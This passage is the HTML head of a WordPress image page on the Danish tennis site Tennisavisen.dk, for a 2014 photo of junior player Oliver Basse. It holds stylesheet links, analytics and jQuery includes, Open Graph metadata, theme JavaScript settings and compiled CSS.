<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%7CMontserrat%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.tennisavisen.dk/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.tennisavisen.dk/wp-content/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.tennisavisen.dk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.tennisavisen.dk","hash_tracking":"true","v4_id":"G-23LT5ZYGFR"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.tennisavisen.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tennisavisen.dk/wp-json/wp/v2/media/27633" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tennisavisen.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.tennisavisen.dk/?p=27633' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tennisavisen.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tennisavisen.dk%2Fstort-billedgalleri-fra-junior-gps-masters-2014-farum%2Ftennisspilleren-oliver-basse-30%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tennisavisen.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tennisavisen.dk%2Fstort-billedgalleri-fra-junior-gps-masters-2014-farum%2Ftennisspilleren-oliver-basse-30%2F&#038;format=xml" />

<!-- This site is using AdRotate Professional v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px 0px 0px 0px; width:100%; max-width:930px; height:100%; max-height:180px; }
	.g-3 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-4 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-5 { min-width:0px; max-width:325px; }
	.b-5 { margin:0px 0px 0px 0px; }
	.g-7 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-9 { min-width:0px; max-width:930px; }
	.b-9 { margin:0px 0px 0px 0px; }
	.g-10 { margin:0px 0px 0px 0px; width:100%; max-width:300px; height:100%; max-height:600px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- Stream WordPress user activity plugin v4.1.1 -->
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content=" " />
<meta property="og:url" content="https://www.tennisavisen.dk/stort-billedgalleri-fra-junior-gps-masters-2014-farum/tennisspilleren-oliver-basse-30/" />
<meta property="og:description" content="Foto: Sportsfotograf.com." />
<meta property="article:published_time" content="2014-12-15T07:41:54+00:00" />
<meta property="article:modified_time" content="2014-12-15T07:52:43+00:00" />
<meta property="og:site_name" content="Tennisavisen.dk - Dansk tennis og international tennis" />
<meta property="og:image" content="https://www.tennisavisen.dk/wp-content/uploads/2014/12/I1T9611.jpg" />
<meta property="og:image:alt" content="Tennisspilleren Oliver Basse" />
<meta property="og:locale" content="da_DK" />
<meta name="twitter:site" content="@Tennisavisen" />
<meta name="twitter:text:title" content="Tennisavisen.dk - Dansk tennis og international tennis" />
<meta name="twitter:image" content="https://www.tennisavisen.dk/wp-content/uploads/2014/12/I1T9611.jpg?w=640" />
<meta name="twitter:image:alt" content="Tennisspilleren Oliver Basse" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.tennisavisen.dk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Vent venligst...";
var td_email_user_pass_incorrect="Bruger eller kodeord forkert!";
var td_email_user_incorrect="Email eller brugernavn forkert!";
var td_email_incorrect="Email forkert!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Forrige (Venstre piletast)";
var td_magnific_popup_translation_tNext="N\u00e6ste (H\u00f8jre piletast)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError="Indholdet af %url% kunne ikke loades.";
var td_magnific_popup_translation_image_tError="Billedet #%curr% kunne ikke loades.";
var tdBlockNonce="ad90808502";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"day_names_short":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd8500;--td_mobile_text_active_color:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dd9933}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd9933}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd9933}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd9933}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-family:Montserrat;font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd8500;--td_mobile_text_active_color:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dd9933}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 